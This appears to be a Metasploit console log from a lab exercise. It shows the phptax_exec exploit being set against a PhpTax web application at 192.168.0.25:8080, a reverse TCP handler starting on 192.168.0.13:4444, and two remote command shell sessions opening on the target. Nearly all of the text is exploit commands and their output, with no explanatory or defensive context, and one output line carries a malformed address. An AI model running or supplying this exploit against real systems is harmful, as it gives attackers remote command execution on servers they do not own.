 msf >
msf > use exploit/multi/http/phptax_exec
msf exploit(phptax_exec) > set RPORT 8080
RPORT => 8080
msf exploit(phptax_exec) > set URI /phptax/
URI => /phptax/
msf exploit(phptax_exec) > set RHOST 192.168.0.25
RHOST => 192.168.0.25
msf exploit(phptax_exec) > check
[*] 192.168.0.25:8080 The target service is running, but could not be validated.
msf exploit(phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.0.13:4444
[*] 192.168.0.258080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo XInxed731KjmWELd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo L9sRPYsFOK7FavG2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "XInxed731KjmWELd\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "L9sRPYsFOK7FavG2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.13:4444 -> 192.168.0.25:39569) at 2017-07-18 09:47:43 -0400
[*] Command shell session 2 opened (192.168.0.13:4444 -> 192.168.0.25:18676) at 2017-07-18 09:47:43 -0400